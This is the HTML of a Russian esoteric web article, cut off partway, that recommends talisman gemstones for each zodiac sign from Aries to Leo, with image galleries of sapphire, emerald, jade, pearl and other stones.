<ul id="mainnav-menu" class="menu"><li id="menu-item-178" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/zagovory">Заговоры</a></li>
<li id="menu-item-179" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/privoroty">Привороты</a></li>
<li id="menu-item-4722" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://nagadali.ru/magiya">Магия</a>
<ul class="sub-menu">
<li id="menu-item-528" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/porcha-i-sglaz">Сглаз</a></li>
</ul>
</li>
<li id="menu-item-529" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><span class="menu_active"><a href="https://nagadali.ru/predmety-magii">Предметы магии</a></span>
<ul class="sub-menu">
<li id="menu-item-8598" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://nagadali.ru/amulety-i-talismany">Амулеты и талисманы</a></li>
<li id="menu-item-8599" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/obereg">Обереги</a></li>
</ul>
</li>
<li id="menu-item-3103" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/mantra">Мантры</a></li>
<li id="menu-item-4553" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/obryad">Обряды</a></li>
<li id="menu-item-4554" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/ritual">Ритуалы</a></li>
<li id="menu-item-8590" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="http://nagadali.ru/hiromantiya">Хиромантия</a></li>
<li id="menu-item-13121" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/taro">Таро</a></li>
</ul>
<i class="fa fa-search faicon fa-lg"></i>
<div class="yform">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//nagadali.ru/searchresult','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту nagadali.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2183768,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Я ищу...','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2183768"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
<i class="fa fa-close faicon fa-lg"></i>
</div>
</nav>
</div>
<div id="wrap" class="container clearfix">
<div id="content" class="primary content_single" role="main">
<div class="entry clearfix">
<article id="post-1861" class="post-1861 post type-post status-publish format-standard has-post-thumbnail hentry category-amulety-i-talismany">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<h1 class="post-title">Дата рождения и ваш талисман</h1>
<!--start_content--><!--noindex--><div id="sod" class="table-of-content"><div class="table-of-content__title">Содержание</div>
<ul id='с_menu' class='contents'>
<li><a href="#h2_1"><strong>Как выбрать камень по знаку вашего зодиака</strong></a></li>
<li><a href="#h2_2"><strong>Цветок &#8212; талисман</strong></a></li>
</ul>
</div><!--.table-of-content--><!--/noindex--><p>Люди с давнего времени использовали камни в качестве оберегов. <strong>Считалось, что они защищали человека от различных напастей и неприятностей.</strong> Многие люди несерьезно относятся к выбору своего талисмана. Правильно выбрав камень по дате своего рождения, он станет для вас настоящим талисманом.</p>
<blockquote><p>Талисманы по дате рождения способны защитить своего обладателя от многих неприятностей. Камни могут повлиять положительным образом на энергетику человека, который его носит.</p></blockquote>
<p>Существует огромное множество различных видов камней. Камни – талисманы подбирают по следующим критериям отбора:</p>
<ol>
<li>По вашему знаку зодиака;</li>
<li>По цвету ваших глаз;</li>
<li>По дате вашего рождения,</li>
</ol>
<p>Определившись с тем, какой из вышеперечисленных критериев подходит вам наилучшим образом, либо, сравнив их между собой, вы сможете выбрать «правильный» камень.</p>
<h2 id="h2_1"><strong>Как выбрать камень по знаку вашего зодиака</strong></h2>
<p>Для выбора талисмана, таким образом, необходимо узнать в какой именно декаде вы были рождены, и только после этого применять камень, как свой талисман.</p>
<h3>Овен</h3>
<p>Вспыльчивым и импульсивным овнам хорошо подойдут такие камни как сапфиры, тигровый глаз, гранат и горный хрусталь. Они помогут усилить положительные стороны овнов и сгладить острые углы от его отрицательных качеств.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2066,2014,1989,2064,2012,2013,1986,1987'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.3318485523385'>
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry1-e1422714995237.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry1-e1422714995237.jpg" data-slb-active="1" data-slb-asset="1406122125" data-slb-internal="0" data-slb-group="1861"><img fetchpriority="high" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sapfiry1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="Сапфир" aria-describedby="gallery-1-2066" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-2066'>
Сапфир
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sapfir.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sapfir.jpg" data-slb-active="1" data-slb-asset="1333732941" data-slb-internal="0" data-slb-group="1861"><img decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sapfir-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2014" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-2014'>
Сапфир
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/tigrovij_glaz-e1422714504346.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/tigrovij_glaz-e1422714504346.jpg" data-slb-active="1" data-slb-asset="1764962872" data-slb-internal="0" data-slb-group="1861"><img decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/tigrovij_glaz-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1989" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-1989'>
Тигровый глаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/granata-e1422714514937.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/granata-e1422714514937.jpg" data-slb-active="1" data-slb-asset="1099484582" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/granata-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2064" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-2064'>
Гранат
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/granaty-e1422714524367.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/granaty-e1422714524367.jpg" data-slb-active="1" data-slb-asset="1150539534" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/granaty-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2012" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-2012'>
Гранат
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/hrustal-e1422714671546.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/hrustal-e1422714671546.jpg" data-slb-active="1" data-slb-asset="231146989" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/hrustal-e1422714660722-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2013" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-2013'>
Горный хрусталь
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/gornyi-1024x750.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/gornyi-e1422714547674.jpg" data-slb-active="1" data-slb-asset="1004927639" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/gornyi-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1986" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-1986'>
Горный хрусталь
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/gornyihrustal-e1422713909436-1024x729.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/gornyihrustal-e1422714556208.jpg" data-slb-active="1" data-slb-asset="1988868421" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/gornyihrustal-e1422713909436-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1987" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-1-1987'>
Горный хрусталь
</dd></dl>
</div>
</div>
<h3>Телец</h3>
<p>Тельцы будут отлично себя чувствовать с изумрудами, бирюзой, розовым кварцем и авантюрином. Они подтолкнут представителя этого знака зодиака к изменению своей личной жизни в лучшую сторону, добавят в нее романтики и остроты ощущений.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2063,2009,1994,2011,1993,2008,1992,2007'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.3318485523385'>
<style type="text/css">
#gallery-3 {
margin: auto;
}
#gallery-3 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-3 img {
border: 2px solid #cfcfcf;
}
#gallery-3 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-3' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/izumrudi-e1422714729742.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/izumrudi-e1422714729742.jpg" data-slb-active="1" data-slb-asset="647558709" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/izumrudi-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2063" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-2063'>
Изумруд
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/izumrudy-e1422714742967.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/izumrudy-e1422714742967.jpg" data-slb-active="1" data-slb-asset="910778958" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/izumrudy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2009" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-2009'>
Изумруд
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714769801-1024x746.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714783436.jpg" data-slb-active="1" data-slb-asset="1995272427" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/biruza-e1422714769801-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="Бирюза" aria-describedby="gallery-3-1994" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-1994'>
Бирюза
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/biryuzy-e1422714797268.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/biryuzy-e1422714797268.jpg" data-slb-active="1" data-slb-asset="369173227" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/biryuzy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2011" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-2011'>
Бирюза
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/rozovyikvarc-e1422714808672.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/rozovyikvarc-e1422714808672.jpg" data-slb-active="1" data-slb-asset="933637990" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/rozovyikvarc-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-1993" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-1993'>
Розовый кварц
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/busiki-ru-braslet-kvarc-e1422714818344.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/busiki-ru-braslet-kvarc-e1422714818344.jpg" data-slb-active="1" data-slb-asset="1348903738" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/busiki-ru-braslet-kvarc-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2008" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-2008'>
Розовый кварц
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/avantyrin-e1422714827383.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/avantyrin-e1422714827383.jpg" data-slb-active="1" data-slb-asset="2046524012" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/avantyrin-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-1992" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-1992'>
Авантюрин
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/avanturin-e1422714838959.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/avanturin-e1422714838959.jpg" data-slb-active="1" data-slb-asset="2082195453" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/avanturin-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-3-2007" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-3-2007'>
Авантюрин
</dd></dl>
</div>
</div>
<h3>Близнецы</h3>
<p>Близнецам хорошую поддержку окажет камень александрит. Он поможет умерить агрессию и жестокость, которая так присуща этому знаку. Так же хорошими друзьями для представителей такого знака являются нефриты, малахиты и обсидианы.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='1999,2016,1998,2068,1997,2015,1996'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='860'data-auto='false'data-max-width='100%'data-ratio='1.3333333333333'>
<style type="text/css">
#gallery-5 {
margin: auto;
}
#gallery-5 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-5 img {
border: 2px solid #cfcfcf;
}
#gallery-5 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-5' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/aleksandrit-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/aleksandrit-e1422715547996.jpg" data-slb-active="1" data-slb-asset="917134840" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/aleksandrit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-1999" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-1999'>
Александрит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/nefrit-e1422715560471.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/nefrit-e1422715560471.jpg" data-slb-active="1" data-slb-asset="1663547398" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/nefrit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-2016" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-2016'>
Нефрит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/nefrity-e1422715573202.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/nefrity-e1422715573202.jpg" data-slb-active="1" data-slb-asset="1018244836" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/nefrity-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-1998" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-1998'>
Нефрит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/malahiti_-e1422715916215.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/malahiti_-e1422715916215.jpg" data-slb-active="1" data-slb-asset="1783516829" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/malahiti_-e1422715916215-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-2068" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-2068'>
Малахит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/malahit-1024x708.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/malahit-e1422715637418.jpg" data-slb-active="1" data-slb-asset="594594480" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/malahit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-1997" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-1997'>
Малахит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/blackobsidian-e1422715646392.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/blackobsidian-e1422715646392.jpg" data-slb-active="1" data-slb-asset="1994226384" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/blackobsidian-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-2015" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-2015'>
Обсидиан
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/obsidian-e1422715658364.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/obsidian-e1422715658364.jpg" data-slb-active="1" data-slb-asset="1915170613" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/obsidian-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-5-1996" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-5-1996'>
Обсидиан
</dd></dl>
</div>
</div>
<h3>Рак</h3>
<p>Раки, обидчивые по своей натуре личности, справятся со своим отрицательным качеством при помощи жемчуга и яшмы. Эти камни залечат все больные раны у раков. Рубины, лунные камни и сердолики.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2001,2000,2006,2072,2073,2003,2004,2005'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='860'data-auto='false'data-max-width='100%'data-ratio='1.4262023217247'>
<style type="text/css">
#gallery-7 {
margin: auto;
}
#gallery-7 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-7 img {
border: 2px solid #cfcfcf;
}
#gallery-7 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-7' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-1024x718.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-e1422716074184.jpg" data-slb-active="1" data-slb-asset="1571052409" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2001" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2001'>
Жемчуг
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/Yashma-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/Yashma-e1422716085182.jpg" data-slb-active="1" data-slb-asset="750146982" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/Yashma-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2000" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2000'>
Яшма
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/yashmabr-e1422716093411.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/yashmabr-e1422716093411.jpg" data-slb-active="1" data-slb-asset="49494097" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/yashmabr-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2006" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2006'>
Яшма
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/Rubiny1-e1422716376550.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/Rubiny1-e1422716376550.jpg" data-slb-active="1" data-slb-asset="861787513" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/Rubiny1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2072" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2072'>
Рубин
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/rubys1-1024x605.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/rubys1-e1422716360704.jpg" data-slb-active="1" data-slb-asset="1220539234" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/rubys1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2073" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2073'>
Рубин
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-e1422716530783.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-e1422716530783.jpg" data-slb-active="1" data-slb-asset="2065539011" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/lunnyikamen-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2003" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2003'>
Лунный камень
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdolik-e1422716542910.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdolik-e1422716542910.jpg" data-slb-active="1" data-slb-asset="1152115411" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdolik-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2004" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2004'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki-e1422716557196.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki-e1422716557196.jpg" data-slb-active="1" data-slb-asset="1975533673" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-7-2005" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-7-2005'>
Сердолик
</dd></dl>
</div>
</div>
<h3>Лев</h3>
<p>Львам подходят те камушки, которые имеют рыжие оттенки в своей гамме. Замечательными вариантами будут такие минералы как топазы, сардониксы, кошачьи глазки и янтарь. Для смягчения сложного характера льва можно применять алмазы, александриты и аквамарины.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2075,2030,2026,2031,2025,1989,2024,2023,2022,2020,2021,1999,2076,2018'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.337807606264'>
<style type="text/css">
#gallery-9 {
margin: auto;
}
#gallery-9 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-9 img {
border: 2px solid #cfcfcf;
}
#gallery-9 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-9' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/topaz1.png" data-full="https://nagadali.ru/wp-content/uploads/2015/01/topaz1.png" data-slb-active="1" data-slb-asset="1018373319" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/topaz1-320x200.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2075" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2075'>
Топаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
